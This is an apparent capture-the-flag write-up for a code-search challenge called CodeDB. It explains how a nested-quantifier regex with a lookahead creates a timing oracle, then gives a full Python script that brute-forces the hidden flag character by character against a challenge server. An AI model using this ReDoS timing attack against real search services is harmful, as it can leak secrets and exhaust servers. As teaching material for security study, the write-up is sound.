CodeDB
Welcome to CTRL+F the website! It's pretty much just GitHub code search.
We have a website that can search through code snippets:

We can search by strings or regexes and get all code snippets that match:
Every search is done via a separate worker thread:

The worker simply applies the regex on all code snippets and returns the results:

The flag is located in a file alongside other code snippets. However, it’s not “visible”:

The regex is still applied to the flag.txt file, but the results are not returned.
However, we control the regex we send that is applied to the flag.txt file. We can perform a ReDOS attack and bruteforce the flag one character at a time.
One example of a regex that takes a really long time to evaluate the input is /(?=input)(((((.*)*)*)*)*)*input/. Because of the lookahead assertion and the nested capturing groups that will evaluate the same part of the string, the regex takes more than a second to run, but that is true only when the regex matches. If the regex does not match, it will fail instantly.
We can use this technique to send one character at a time from the flag, bruteforcing all possible choices. If the request takes a longer time, we know we found a good character, and we continue from there.
Since we cannot reliably detect a threshold for network requests (since requests can take longer for numerous reasons, or the server might be overloaded), we can send multiple requests for each character, calculate the arithmetic mean of their run duration and sort all means. The biggest value is most probably the request with the good character.
Full exploit code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import requests
import time
import string
alphabet = list(string.ascii_letters + string.digits + "!#$%&,@_~") + [r"\?", r"\}"]
template = r"/(?=uoftctf\{{{})(((((.*)*)*)*)*)*uoftctf/"
url = "http://localhost:3000"
url = "http://34.162.172.123:3000"
found = ""
while True:
stats = []
for letter in alphabet:
query = template.format(found + letter)
times = []
for _ in range(3):
before = time.time_ns()
requests.post(f"{url}/search", json={
"query": query
})
after = time.time_ns()
delta = after - before
times.append(delta)
average = sum(times) / len(times)
stats.append((letter, average))
stats.sort(key=lambda tuple: tuple[1])
current = stats[-1][0]
if current == r"\}":
break
found += current
print(found)